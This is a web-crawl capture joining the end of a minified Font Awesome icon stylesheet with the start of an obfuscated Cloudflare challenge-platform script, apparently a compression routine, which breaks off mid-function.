"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ed153.infusionsoft.app/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8315
content:
window._cf_chl_opt={AKGCx8:'b'};~function(Z6,Ud,UG,UE,UA,UM,Uz,UF,Ur,Z1){Z6=V,function(n,U,ZA,Z5,Z,k){for(ZA={n:186,U:339,Z:189,k:274,v:320,I:182,y:229,T:204,l:133,K:291,X:144,f:141},Z5=V,Z=n();!![];)try{if(k=-parseInt(Z5(ZA.n))/1*(-parseInt(Z5(ZA.U))/2)+parseInt(Z5(ZA.Z))/3*(-parseInt(Z5(ZA.k))/4)+-parseInt(Z5(ZA.v))/5*(parseInt(Z5(ZA.I))/6)+parseInt(Z5(ZA.y))/7*(parseInt(Z5(ZA.T))/8)+parseInt(Z5(ZA.l))/9+parseInt(Z5(ZA.K))/10*(parseInt(Z5(ZA.X))/11)+parseInt(Z5(ZA.f))/12,k===U)break;else Z.push(Z.shift())}catch(v){Z.push(Z.shift())}}(B,772798),Ud=this||self,UG=Ud[Z6(326)],UE=function(ki,kR,kq,ks,ku,Z7,U,Z,k,I){return ki={n:194,U:322,Z:248},kR={n:359,U:152,Z:318,k:260,v:244,I:342,y:147,T:244,l:272,K:140,X:214,f:332,a:254,H:244,c:321,g:130,s:368,C:307,R:268,i:156,W:272,e:163,o:185,P:264,Y:168,d:218,G:234,E:244,A:365,M:365,x:312,S:244},kq={n:139,U:222},ks={n:136,U:159,Z:222,k:365,v:367,I:178,y:309,T:376,l:367,K:309,X:228,f:347,a:284,H:143,c:139,g:263,s:332,C:341,R:289,i:153,W:324,e:294,o:174,P:332,Y:260,d:168,G:139,E:317,A:282,M:344,x:168,S:272,h:296,z:244,F:136,J:341,O:244,L:178,b:309,j:134,D:136,m:289,Q:168,N:341,p0:271,p1:266,p2:200,p3:332,p4:241,p5:294,p6:332,p7:272,p8:287,p9:271,pp:280,pB:332,pV:234},ku={n:136},Z7=Z6,U={'IKkuh':function(T,l){return l==T},'Tghwi':function(T,l){return T<l},'nXeji':function(T,l){return T|l},'mntKr':function(T,l){return T==l},'isZNA':function(T,l){return T-l},'XGWxB':function(y,T){return y(T)},'NzvlT':function(T,l){return T>l},'TYsiU':function(T,l){return T<<l},'roiHs':function(T,l){return T-l},'hmAvo':function(T,l){return T<l},'sVHVH':function(T,l){return T+l},'hljxY':function(T,l){return T!==l},'PDkBq':function(T,l){return T-l},'LTBVW':function(y,T){return y(T)},'vINYG':function(T,l){return T&l},'XckOm':function(T,l){return T<l},'wtKPr':function(T,l){return T-l},'vuVGy':function(T,l){return T>l},'wkDuq':function(y,T){return y(T)},'PlRsE':function(T,l){return T==l},'WWbQb':function(T,l){return T>l},'CRiKZ':function(T,l){return T<<l},'aYScc':function(T,l){return T-l},'zDkeE':function(T,l){return T-l},'IOUrG':function(T,l){return T|l},'wTyjM':function(T,l){return l==T},'OhZFG':function(T,l){return T==l},'KGdDr':function(T,l){return T===l},'smbZn':Z7(ki.n),'xOfuE':function(T,l){return T!=l},'pYGYg':function(y,T){return y(T)},'LAmAk':function(y,T){return y(T)},'ikuBW':function(T,l){return T<l},'eLHkU':function(T,l){return T>l},'fqlGI':function(T,l){return T!=l},'YOYWT':function(T,l){return T&l},'PfwSK':function(T,l){return T==l},'TPcJu':function(y,T){return y(T)},'vNjGB':function(T,l){return l*T},'Spbqk':function(T,l){return T!=l},'nOsJy':function(T,l){return T*l},'qQgnV':function(y,T){return y(T)},'npofI':function(T,l){return l!=T},'cCVmO':function(y,T){return y(T)},'mIeMi':function(T,l){return T==l}},Z=String[Z7(ki.U)],k={'h':function(y,kg,Z8){return kg={n:340,U:365},Z8=Z7,U[Z8(ku.n)](null,y)?'':k.g(y,6,function(T,Z9){return Z9=Z8,Z9(kg.n)[Z9(kg.U)](T)})},'g':function(y,T,K,Zp,X,H,s,C,R,i,W,o,P,Y,G,E,A,M){if(Zp=Z7,U[Zp(ks.n)](null,y))return'';for(H={},s={},C='',R=2,i=3,W=2,o=[],P=0,Y=0,G=0;U[Zp(ks.U)](G,y[Zp(ks.Z)]);G+=1)if(E=y[Zp(ks.k)](G),Object[Zp(ks.v)][Zp(ks.I)][Zp(ks.y)](H,E)||(H[E]=i++,s[E]=!0),A=U[Zp(ks.T)](C,E),Object[Zp(ks.v)][Zp(ks.I)][Zp(ks.y)](H,A))C=A;else{if(Object[Zp(ks.l)][Zp(ks.I)][Zp(ks.K)](s,C)){if(U[Zp(ks.X)](Zp(ks.f),Zp(ks.f))){for(F=1,J=0;U[Zp(ks.a)](O,L);j=U[Zp(ks.H)](D<<1.14,E),U[Zp(ks.c)](Q,U[Zp(ks.g)](N,1))?(p0=0,p1[Zp(ks.s)](U[Zp(ks.C)](p2,p3)),p4=0):p5++,p6=0,Y++);for(p7=p8[Zp(ks.R)](0),p9=0;U[Zp(ks.i)](16,pp);pV=U[Zp(ks.W)](pn,1)|pU&1,pZ==U[Zp(ks.e)](pk,1)?(pv=0,pI[Zp(ks.s)](py(pT)),pl=0):pK++,pX>>=1,pB++);}else{if(256>C[Zp(ks.R)](0)){for(X=0;X<W;P<<=1,Y==U[Zp(ks.o)](T,1)?(Y=0,o[Zp(ks.P)](U[Zp(ks.Y)](K,P)),P=0):Y++,X++);for(M=C[Zp(ks.R)](0),X=0;8>X;P=P<<1|U[Zp(ks.d)](M,1),U[Zp(ks.G)](Y,T-1)?(Y=0,o[Zp(ks.P)](K(P)),P=0):Y++,M>>=1,X++);}else{for(M=1,X=0;U[Zp(ks.E)](X,W);P=P<<1.47|M,Y==U[Zp(ks.A)](T,1)?(Y=0,o[Zp(ks.s)](K(P)),P=0):Y++,M=0,X++);for(M=C[Zp(ks.R)](0),X=0;U[Zp(ks.M)](16,X);P=P<<1|U[Zp(ks.x)](M,1),Y==T-1?(Y=0,o[Zp(ks.s)](U[Zp(ks.S)](K,P)),P=0):Y++,M>>=1,X++);}R--,U[Zp(ks.h)](0,R)&&(R=Math[Zp(ks.z)](2,W),W++),delete s[C]}}else for(M=H[C],X=0;X<W;P=P<<1|U[Zp(ks.d)](M,1),U[Zp(ks.F)](Y,T-1)?(Y=0,o[Zp(ks.P)](U[Zp(ks.J)](K,P)),P=0):Y++,M>>=1,X++);C=(R--,U[Zp(ks.h)](0,R)&&(R=Math[Zp(ks.O)](2,W),W++),H[A]=i++,String(E))}if(''!==C){if(Object[Zp(ks.v)][Zp(ks.L)][Zp(ks.b)](s,C)){if(U[Zp(ks.j)](256,C[Zp(ks.R)](0))){for(X=0;X<W;P<<=1,U[Zp(ks.D)](Y,T-1)?(Y=0,o[Zp(ks.s)](U[Zp(ks.C)](K,P)),P=0):Y++,X++);for(M=C[Zp(ks.m)](0),X=0;8>X;P=P<<1|U[Zp(ks.Q)](M,1),Y==T-1?(Y=0,o[Zp(ks.P)](U[Zp(ks.N)](K,P)),P=0):Y++,M>>=1,X++);}else{for(M=1,X=0;X<W;P=U[Zp(ks.p0)](P,1)|M,Y==U[Zp(ks.p1)](T,1)?(Y=0,o[Zp(ks.P)](K(P)),P=0):Y++,M=0,X++);for(M=C[Zp(ks.R)](0),X=0;16>X;P=U[Zp(ks.H)](P<<1,1&M),Y==U[Zp(ks.p2)](T,1)?(Y=0,o[Zp(ks.p3)](U[Zp(ks.Y)](K,P)),P=0):Y++,M>>=1,X++);}R--,U[Zp(ks.h)](0,R)&&(R=Math[Zp(ks.O)](2,W),W++),delete s[C]}else for(M=H[C],X=0;X<W;P=U[Zp(ks.p4)](P<<1,1.9&M),Y==U[Zp(ks.p5)](T,1)?(Y=0,o[Zp(ks.p6)](U[Zp(ks.p7)](K,P)),P=0):Y++,M>>=1,X++);R--,U[Zp(ks.p8)](0,R)&&W++}for(M=2,X=0;X<W;P=U[Zp(ks.p9)](P,1)|1&M,Y==T-1?(Y=0,o[Zp(ks.P)](K(P)),P=0):Y++,M>>=1,X++);for(;;)if(P<<=1,U[Zp(ks.pp)](Y,T-1)){o[Zp(ks.pB)](K(P));break}else Y++;return o[Zp(ks.pV)]('')},'j':function(y,kC,ZB){return kC={n:228,U:167,Z:167,k:289},ZB=Z7,U[ZB(kq.n)](null,y)?'':y==''?null:k.i(y[ZB(kq.U)],32768,function(T,ZV){if(ZV=ZB,U[ZV(kC.n)](ZV(kC.U),ZV(kC.Z)))U();else return 